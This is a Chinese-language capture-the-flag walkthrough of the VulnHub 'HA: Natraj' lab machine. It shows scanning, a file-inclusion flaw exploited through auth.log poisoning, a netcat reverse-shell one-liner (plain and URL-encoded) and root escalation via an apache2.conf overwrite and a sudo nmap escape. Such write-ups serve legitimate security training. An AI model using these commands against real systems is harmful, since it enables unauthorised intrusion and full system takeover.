今天實踐的是vulnhub的ha-natraj鏡像,
下載地址,https://download.vulnhub.com/ha/Natraj.zip,
用workstation打開,首先做地址掃描,
sudo netdiscover -r 192.168.177.0/24,
獲取到靶機地址192.168.177.136,


再繼續做端口掃描,sudo nmap -sS -sV -T5 -A -p- 192.168.177.136

有web服務,做一下目錄暴破,dirb http://192.168.177.136,

瀏覽器訪問http://192.168.177.136/console,發現了file.php,

猜測有文件包含漏洞,驗證一下,
http://192.168.177.136/console/file.php?file=/etc/passwd,

繼續驗證查看登錄日志文件,
http://192.168.177.136/console/file.php?file=/var/log/auth.log,


注入一句話木馬,
ssh ''@192.168.177.136,
驗證一句話木馬是否有效,
http://192.168.177.136/console/file.php?file=/var/log/auth.log&cmd=id,

kali攻擊機上開個反彈shell監控,nc -lvp 4444,
構造反彈shell腳本,
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.177.131 4444 >/tmp/f,
用burpsuite轉成url編碼,瀏覽器訪問,
http://192.168.177.136/console/file.php?file=/var/log/auth.log&cmd=%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%39%32%2e%31%36%38%2e%31%37%37%2e%31%33%31%20%34%34%34%34%20%3e%2f%74%6d%70%2f%66,

kali攻擊機這邊就能收到反彈shell了,
轉成交互式shell,python3 -c "import pty;pty.spawn('/bin/bash')",
查找777權限的文件,
find / -type f -perm 777 -exec ls -l {} \; 2>/dev/null,
看到是/etc/apache2/apache2.conf,
查看靶機上都有哪些賬戶,ls /home,拿mahakal開刀,

拷貝/etc/apache2/apache2.conf內容到kali攻擊機,
添加User mahakal和Group mahakal,
在靶機上把apache2.conf下載過去,cd /tmp,
wget http://192.168.177.131:8000/apache2.conf,
覆蓋/etc/apache2/apache2.conf,
cp apache2.conf /etc/apache2/apache2.conf,
重啟靶機,重復上面獲取反彈shell的動作,重新獲取到反彈shell,
sudo -l查看到nmap程序有root權限,上GTFOBins,

TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo -u root nmap --script=$TF
獲取到新的shell,id確認是root,

 Timeline Sec
Timeline Sec
 云計算和網絡安全技術實踐
云計算和網絡安全技術實踐
 云計算和網絡安全技術實踐
云計算和網絡安全技術實踐
 瀟湘信安
瀟湘信安
 系統安全運維
系統安全運維
 LemonSec
LemonSec
 云計算和網絡安全技術實踐
云計算和網絡安全技術實踐
 RacentYY
RacentYY
 RacentYY
RacentYY
 Coremail郵件安全
Coremail郵件安全
 FreeBuf
FreeBuf
 ManageEngine卓豪
ManageEngine卓豪

